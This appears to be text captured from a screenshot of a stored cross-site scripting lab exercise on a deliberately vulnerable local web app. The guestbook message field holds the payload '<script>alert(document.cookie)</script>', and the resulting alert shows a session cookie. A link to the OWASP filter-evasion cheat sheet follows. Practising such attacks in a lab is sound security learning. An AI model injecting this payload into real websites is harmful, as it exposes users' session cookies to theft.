 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Dung
Message * <script>alert(document.cookie)</script>
Sign Guestbook Clear Guestbook
localhost
PHPSESSID=j1misl0u7bmgm7ql15vd379t2f; security=low
Don’t allow localhost to prompt you again
OK
https://owasp.org/www-community/xss-filter-evasion-cheatsheet